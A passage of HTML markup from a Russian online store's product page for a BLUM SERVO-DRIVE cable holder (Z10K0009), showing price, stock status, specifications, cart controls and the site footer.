    data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"touchEventsTarget":"container","pagination":{"enabled":true,"el":".detail-gallery-big-slider-main  .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main  .swiper-button-next","prevEl":".detail-gallery-big-slider-main  .swiper-button-prev"},"slidesPerView":1,"type":"detail_gallery_main","preloadImages":false,"thumbs":{"swiper":".gallery-slider-thumb"}}'
>
            <div class="swiper-wrapper">
                                                            <div id="photo-0" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/dev2fun.imagecompress/webp/iblock/ab6/ab6f7a0d6290186f1ab00a4f68f7c285.webp" data-fancybox="gallery" data-thumb="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/ab6/100_100_140cd750bba9870f18aada2478b24840a/ab6f7a0d6290186f1ab00a4f68f7c285.webp" class="detail-gallery-big__link popup_link fancy " title="Z10K0009 SERVO-DRIVE, держатель кабеля">
                            <img class="detail-gallery-big__picture rounded3 "  data-src="" src="/upload/dev2fun.imagecompress/webp/iblock/ab6/ab6f7a0d6290186f1ab00a4f68f7c285.webp" data-xpreview="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/ab6/100_100_140cd750bba9870f18aada2478b24840a/ab6f7a0d6290186f1ab00a4f68f7c285.webp"  alt="Z10K0009 SERVO-DRIVE, держатель кабеля" title="Z10K0009 SERVO-DRIVE, держатель кабеля"/>
                        </a>
                                    </div>
                    </div>
                    <div class="swiper-button-prev swiper-nav swiper-nav--hide-600"></div>
            <div class="swiper-button-next swiper-nav swiper-nav--hide-600"></div>
            </div>
    <div class="swiper-pagination visible-xs swiper-pagination--bottom swiper-pagionation-bullet--line-to-600"></div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
        <div class="right_info">
            <div class="info_item hidden-md hidden-lg">
                                                                    
                                
                <div class="main_item_wrapper js-offers-calc product-action product-main">
                    <div class="js-item-analog-mobile js-animate-appearance"></div>
                    <!--'start_frame_cache_qepX1R'-->                        <div class="prices_block">
                                                        
                                                        
                                                        
                                                            
                                
                                                                                                                    </div>
                                                                                                                                <div class="adaptive-block">
                                                                                                                                                                                                                            <div class="cost prices detail prices_block">                                                                                                                                                                                                                                                                                                                                                 <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="155.25">
                                                                                                                        <span class="values_wrapper"><span class="price_value">155.25</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="155.25">
                                                                                                                        <span class="values_wrapper"><span class="price_value">155.25</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="155.25" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/mebelnaya_furnitura_blum/z10k0009_servo_drive_derzhatel_kabelya/" />
                                        </div>
                                    </div>
                                                                                                                                                                                            <div class="quantity_block_wrapper">
                                                                                                                    </div>
                                                            <div class="js-prices-in-item"></div>
                            <div class="js-services-in-item"></div>
                                                                                                                                                                                                                                        <div class="text-form">
                            <div class="price_txt muted777 font_sxs muted ncolor">
                                <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                <div class="text-form-info">
                                                                            <b><span style="color: #ff0000;">Актуальные цены уточняйте у менеджера!</span></b><br>
Самовывоз сегодня (при наличии товара) - бесплатно <br>
Доставка от 1 до 3 дней                                                                    </div>
                            </div>
                        </div>
                                                                                                                                        <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Артикул			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">7283231</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Производитель			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value"><a href="/catalog/blum/">BLUM</a></div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Производство			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Австрия</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Тип			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">SERVO-DRIVE общие комплектующие</div>
</div></div>
                                                    </div>
                                                                                                    <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
                                        </div>
                                    </div>
                                                        </div>
                    <!--'end_frame_cache_qepX1R'-->                </div>
                                                                    
                                
                                
                            </div>
        </div>
    </div>
            </div>
        



<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_1142496230" class="sale_prediction_product_detail_container"></span>
		<!--'end_frame_cache_OhECjo'-->
		
		
		        			        													<div class="ordered-block goods">
					
									</div>
						        																	        			        									<div class="ordered-block desc">
					<div class="ordered-block__title option-font-bold font_lg">
						Описание					</div>
        <div class="content detail-text-wrap" itemprop="description">
                        <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        Z10K0009 SERVO-DRIVE, держатель кабеля                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
        </div>
    				</div>
																	        			        			        			        			        			        			        			        			        			        			        			        			        			        					<div class="gifts">
</div>
				<!--'start_frame_cache_des'--><!--'end_frame_cache_des'-->
</div>
<div class="left_block sticky-sidebar-custom product-side main_item_wrapper js-offers-calc show_un_props">
	<div class="product-main">
		                                                                                                                                        <div class="cost prices detail prices_block">                                                                                                                                                                                                                                                                                                                                                 <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="155.25">
                                                                                                                        <span class="values_wrapper"><span class="price_value">155.25</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="155.25">
                                                                                                                        <span class="values_wrapper"><span class="price_value">155.25</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="155.25" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/mebelnaya_furnitura_blum/z10k0009_servo_drive_derzhatel_kabelya/" />
                                        </div>
                                    </div>
                                                                                                                                                                                                    <div class="quantity_block_wrapper">
                                                                                                                    </div>
                                                                                                <div class="js-prices-in-side product-action">
                                    <div class="buy_block">
                                                                                                                                                                    <div class="counter_wrapp list big clearfix ">
                                                                                                                                                                                                            <div class="counter_block_inner">
                                                <div class="counter_block md" data-item="5307">
                            <span class="minus dark-color" id="bx_117848907_5307_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_117848907_5307_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_117848907_5307_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                    </div>
                                                <div id="bx_117848907_5307_basket_actions" class="button_block ">
                                                    <!--noindex-->
                                                        <span data-value="155.25" data-currency="RUB" class="btn-lg to-cart btn btn-default transition_bg animate-load" data-item="5307" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_5307" data-props="" data-part_props="N" data-add_props="N"  data-empty_props="Y" data-offers="" data-iblockID="16" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg in-cart btn btn-default transition_bg" data-item="5307"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Z10K0009 SERVO-DRIVE, держатель кабеля"></span>                                                    <!--/noindex-->
                                                </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                            <div class="text-form">
                            <div class="price_txt muted777 font_sxs muted ncolor">
                                <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                <div class="text-form-info">
                                                                            <b><span style="color: #ff0000;">Актуальные цены уточняйте у менеджера!</span></b><br>
Самовывоз сегодня (при наличии товара) - бесплатно <br>
Доставка от 1 до 3 дней                                                                    </div>
                            </div>
                        </div>
                                                                                                                                                                    <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Артикул			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">7283231</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Производитель			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value"><a href="/catalog/blum/">BLUM</a></div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Производство			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Австрия</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Тип			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">SERVO-DRIVE общие комплектующие</div>
</div></div>
                                                    </div>
                                                                                                            <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
                                        </div>
                                    </div>
                                                                                    

	</div>
				<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
			<div class="side-block__top text-center">
				<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>				<div class="side-block__text side-block__text--small">
					<p class="introtext">Вам нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос				</div>
			</div>
			<div class="side-block__bottom side-block__bottom--last">
				<span class="btn btn-lg btn-transparent btn-wide round-ignore font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
			</div>
		</div>
	</div>
		</div>
		
		
			</div>
		</div>
	<!-- noindex -->
<template class="props-template">
	<div class="properties__item js-prop properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		#PROP_TITLE#			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">#PROP_VALUE#</div>
</div></template>
<!-- /noindex -->

																																				</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><div class="footer-v1">
	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">Прайс-лист</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/info/brands/">Бренды</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">Мы на OZON</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/docs/">Каталоги</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/contacts/">Контакты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/vacan/">Вакансии</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/contacts/stores/">Магазины</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/payment/">Условия оплаты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/delivery/">Условия доставки</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
																															 				<div class="item 4    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                                        </div>
                    </div>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 495 150-12-02</a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 929 554-75-03</a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                										</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="email blocks">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:inbox@kdm24.ru">inbox@kdm24.ru</a>                </div>
        
    								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="address blocks">
